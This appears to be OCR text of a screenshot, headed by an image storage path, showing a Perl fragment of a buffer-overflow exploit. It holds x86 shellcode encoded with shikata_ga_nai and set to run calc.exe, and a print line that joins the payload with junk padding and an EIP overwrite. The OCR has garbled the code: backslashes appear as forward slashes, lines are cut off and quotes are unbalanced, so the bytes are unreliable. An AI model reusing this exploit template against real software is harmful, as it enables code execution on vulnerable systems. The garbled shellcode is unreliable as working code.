
# Encoder: x86/shikata_ga_nai
# VERBOSE=false, PrependMigrate=false, EXITFUN
# CMD=calc.exe
my
 $payload = 
"/xbd/x83/xa1/xb8/x0e/xd9/xea/xd
"/xb1/x33/x31/x6b/x12/x83/xc3/x04/x03/xe8/xaf/
"/x47/x13/x04/xea/x98/x44/x8c/x0f/xa9/x56/xea/
"/x78/x08/x11/x0c/x2c/xb8/xa2/x60/xf9/xcf/x03/
"/x94/xfe/xdf/xac/x57/x60/x9c/xae/x8b/x42/x9d/
"/xda/x9f/x11/xd1/xb3/xd4/x80/xc6/xb0/xa8/x18/
"/x21/x90/x13/x77/xd5/x2a/x1d/xa7/x46/x20/x55/
"/x46/x5e/x21/x6d/xba/x29/x4e/x46/x48/xa8/x86/
"/xe6/x75/x8c/x14/xeb/x84/xc8/x92/x14/xf3/x22/
"/xf1/x98/x75/x80/xe4/x3a/xfd/x32/xcd/xbb/xd2/
"/x9f/xa2/xc1/xdb/x1e/x66/x7a/xe7/xab/x89/xad/
"/x69/x2b/xab/xcc/x28/x91/x1a/xf0/x2b/x7d/xc2/
"/x17/xee/x6a/xe5/xe6/x62/x11/x40/xe8/x7c/x1a/
"/x91/x6d/xd5/x51/x70/xca/x29/x18/xd9/x7a/xa2/
"/xaf/xf5/x61/x03/xd6/x75/x80/xfb/x2d/x65/xe1/
"/x19/x72/xe2/xc4/x1d/x21/x03/xcd/x7d/xa4/x97/
"/x10/x37/xb0"
;
print
 $payload.$junk.$eip.
"/r/n"
;